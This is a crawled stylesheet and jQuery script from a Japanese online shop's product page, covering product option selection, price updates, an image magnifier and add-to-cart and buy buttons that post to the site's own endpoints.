    height: 37px;
    width: 80px;
    text-align: center;
    font-size: 18px;
    color: #565656;
}

.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
    cursor: pointer;
}
.info_opt li {
    float: left;
}
.info_opt .buy {
    background: #000000;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt .gwc {
    background: #b3000e;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt li.xin{ float:left; width: 38px; height: 38px; margin-left: 15px; background: url(../images/xin.png);
 cursor: pointer;}
 .shop-center h1{ font-size:28px;}
.shop-center .product-p{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/qb.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center .product-a{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/xtb3.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center h3{width:300px;font-size: 12px; clear: both; margin-top:5px; font-weight:normal}
#totalPrice{ color:#fff; font-size:24px;}
.shop-product-center{ width: 1200px; height: auto; margin: 0 auto; clear: both; position:relative;top:30px}



.guanlian-tltle{ width: 1200px; height: 3px; border-bottom: 1px solid #dedede; position: relative;}
.guanlian-tltle span{ position: absolute; left: 50%; width: 163px; height: 27px; display: block; margin-left: -81.5px; top:-10px}

.guanlian-box{ width:1200px; height: auto; margin-top:30px; }
.guanlian-box ul li{ width:250px; height: auto; margin-top:10px;float: left; border: 1px solid #dedede; text-align:center;margin-right: 48px; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s;}

.guanlian-box ul li img{ width: 250px; height:250px;text-align:center; transition: all; -webkit-transition: all .5s;-moz-transition: all .5s;}
.guanlian-box ul li:hover img{transform: scale(1.05,1.05);}
.guanlian-box ul li h2{font-size: 14px; font-weight: normal; width: 90%; margin: 0 auto; padding-top:20px; height:42px;line-height:1.5; overflow:hidden; }

.guanlian-box ul li  p{  color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:20px;}


.table{ width: 100%; height: auto;}
.base_info{line-height:22px; width: 1200px; margin: 0 auto;}
.base_info_pic{padding:20px 10px; line-height:22px;column-count: 2;column-gap: 10px;}
.table{ font-size:12px; margin-top:420px;}
.td1{ text-align:right; width:80px; background:#B4C7E6; padding:10px; font-weight:bolder}
.td2{ text-align:left; padding:10px;  background:#EEEEEE; line-height:18px;}

.ms{ background:#000;; line-height:18px;}
.ms td{ padding:10px;}
.ms .ms_tr{ background:#000;}
.ms .ms_tr td{ padding-left:10px; font-size:14px; color:#fff}
.ms tr{ background:#fff}
.ms .ms_td1{ background:#d8d8d8; width:100px; text-align:left; padding-left:10px; color:#000}
.ms .ms_td2{}

/*放大镜显示区域*/
*{
	margin: 0;
	padding: 0;
}

/*主容器*/
.con-FangDa{
	width: 300px;
	height: auto;
	margin: 10px auto;
	background-color:#fff;
}
/*正常容器*/
.con-fangDaIMg{
	width: 400px;
	height: 450px;
	position: relative;
	background-color: #454545;
}
.con-fangDaIMg > img{
	width: 100%;
	height:100%
}
/*滑块*/
.magnifyingBegin{
	width: 150px;
	height: 175px;
	left: 0;
	top: 0;
	background-color: #454545;
	opacity: 0.5;
	filter:alpha(opacity=50);
	position: absolute;
	cursor: move;
	display: none;
}
/*放大镜显示区域*/
.magnifyingShow{
	width: 450px;
	height: 514px;
	display: none;
	position: absolute;
	right: -470px;
	top: 0;
	overflow: hidden;
	 z-index: 222;
}
.magnifyingShow > img{
	width: 900px;
	height: 1350px;
	margin-left:0;
	margin-top: 0;
}
/*设置选择图片容器*/
.con-FangDa-ImgList{
	margin-top:10px;
	height:54px;
	width:400px;
	list-style: none;
}
.con-FangDa-ImgList > li{
	margin-right:7px;
	width: 50px;
	height: 50px;
	float: left;
	cursor: pointer;
	border: 2px solid #666;
	background-color: #454545;
	text-align:center;
}

.con-FangDa-ImgList > li > img{
	vertical-align:top;
	display:inline;
	width:auto;
	height:50px;
}
.con-FangDa-ImgList > .active{
	border-color:#000;
}
.guanlian-box ul li h2 {
    text-align: left;
    font-size: 12px;
    padding: 10px 20px;
    height: 43px !important;
    overflow: hidden;
    line-height: 1.5;
    font-family: "微软雅黑" !important;
}
.base_info_pic p{text-align: center;}
.base_info_pic img{ width:96% ;border: 1px solid #a5d7e9;}
.table{margin-top:0 !important}
.tit-box-list ul li:first-child {
    width: 30% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/info.js
body_size: 1285
content:
 $(function(){
     
	 
	
	
	 $('#jia').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)+1;
		$('#num').val(num);
	 })
	 
	  $('#jian').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)-1;
		if(num==0){ num=1;}
		$('#num').val(num);
	 })
	  
	  

	 
	
	  
	  
	 
	 $('.click_attr').click(function(){
	    
	  
	    var products_id=parseInt($('#products_id').val());
	    var option_id=$(this).attr("lang");
		var option_value_id=$(this).attr("title");
		if(option_id==1){$('#size').val(option_value_id);} //尺码
		if(option_id==2){$('#color').val(option_value_id);	 } //颜色
		if(option_id==3){$('#genre').val(option_value_id);	 } //类型
		if(option_id==4){$('#airpods').val(option_value_id);	 } //耳机壳
		if(option_id==5){$('#type').val(option_value_id);	 } //机型
		
		
		$('.select_attr_value_'+option_id).removeClass("attrsel");
		$(this).removeClass("unsel").addClass("attrsel");
		
		
		if(option_id==1){
			
			 
			
			var pp=$('#price').html();
			pp=pp.replace(',','');
			var price=parseInt(pp);
			
			$.post("../ajax/option_price.php",{price:price,option_value_id:option_value_id,products_id:products_id},function(msg){
																															   
				
				   
					 var msg=msg.split('-');
					$('#price').html(msg[0]);	
					if(msg[1]!=''){
						$('#price2').html(msg[1]);	
					}
					
				
			})
			 
			 
			
		}
		
		if(option_id==2){
			
		   
		   name=$(this).attr('dir');
		   $.post("../ajax/bigpic.php",{products_id:products_id,name:name},function(msg){
			 
			
			 msg=$.trim(msg);
			 if(msg!=''){
			    
				$('#bigpic').attr("src",msg);
		     }
																					
																					
		   })
		  
		
		
		}
		
		
		
	 
	 })
	 
	 
	 $('.gwc').click(function(){
		 
		  var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		  
		    var zp=$('#select_zp').val();
		  
		  
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		         alert('ショッピングカートに入れました。');
				 location.reload();
		  })  
							  
	 })
	 
	 
	 
	 $('.buy').click(function(){
	  
	   
	      var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		
		  
	     var zp=$('#select_zp').val();
		  
		 
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		   
				 location="../cart/";
		  })  
	   
	 
	 })
	 
	  //选择赠品
	 
	 $('#select_zp').change(function(){
	   
	 
		var v=$(this).val();
		$.post("../ajax/zp.php",{id:v},function(msg){
		
		  $('.zp').html(msg);
		
		})
									 
	 })
	 
	 
	
	
  })
  